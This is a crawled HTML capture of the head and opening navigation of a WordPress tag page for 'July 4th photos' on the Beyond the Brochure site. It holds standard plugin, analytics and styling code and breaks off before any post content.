

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyondthebrochurela.com/tag/july-4th-photos/
body_size: 11960
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>July 4th photos &#8211; Beyond the Brochure</title>
<style type='text/css'>
					.no-break br {
						display: none !important;
					}
			</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Feed" href="https://beyondthebrochurela.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Comments Feed" href="https://beyondthebrochurela.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://beyondthebrochurela.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://beyondthebrochurela.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="d5f4cc5aed" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; July 4th photos Tag Feed" href="https://beyondthebrochurela.com/tag/july-4th-photos/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beyondthebrochurela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pdf_columns-cgb-style-css-css' href='https://beyondthebrochurela.com/wp-content/plugins/nopeamedia/blocks/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://beyondthebrochurela.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.13' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wp-css' href='https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/public/src/scss/pdf-generator-for-wp-public.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beyondthebrochurela.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://beyondthebrochurela.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wpcommon-css' href='https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://beyondthebrochurela.com/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://beyondthebrochurela.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.13" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" id="pdf-generator-for-wppublic-js-js-extra">
/* <![CDATA[ */
var pgfw_public_param = {"ajaxurl":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/public/src/js/pdf-generator-for-wp-public.js?ver=1.5.6" id="pdf-generator-for-wppublic-js-js"></script>
<script type="text/javascript" id="pdf-generator-for-wpcommon-js-extra">
/* <![CDATA[ */
var pgfw_common_param = {"ajaxurl":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php","nonce":"3e79a76c6d","loader":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/pdf-generator-for-wp\/admin\/src\/images\/loader.gif","processing_html":"<span style=\"color:#1e73be;\">Please wait....<\/span>","email_submit_error":"<span style=\"color:#8e4b86;\">Some unexpected error occurred. Kindly Resubmit again<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/js/pdf-generator-for-wp-common.js?ver=1.5.6" id="pdf-generator-for-wpcommon-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/js/flipbook.bundle.js?ver=1.5.6" id="flipbook-bundle-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.7.4" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://beyondthebrochurela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beyondthebrochurela.com/wp-json/wp/v2/tags/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beyondthebrochurela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131738549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131738549-1');
</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"d5595fc7-213e-46dc-b9de-3526d57c22db","doNotCopy":true,"hashAddressBar":false,"doNotHash":true});var st_type="wordpress4.1.1";</script>
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="VzRCZnvKzXdxRWnGwaA0"/> <meta name="viewport" content="width=device-width, initial-scale=1">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.social-icons li a {background-color: #e06773 !important ;}#footer-area .social-icons li a {background-color: #e06773 !important ;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	
</head>

<body class="archive tag tag-july-4th-photos tag-234 sfsi_plus_actvite_theme_default">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://beyondthebrochurela.com/" title="Beyond the Brochure" rel="home">Beyond the Brochure</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



